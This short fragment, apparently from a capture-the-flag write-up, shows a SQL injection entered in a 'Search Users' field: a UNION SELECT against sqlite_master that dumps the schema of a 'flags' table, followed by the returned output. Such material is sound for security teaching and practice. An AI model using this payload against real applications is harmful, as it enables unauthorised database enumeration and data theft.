 > Search Users
' UNION SELECT sql FROM sqlite_master WHERE type='table' AND name='flags'--
Send
[
[
"CREATE TABLE flags (user_id INTEGER, flag TEXT)",
""
]
]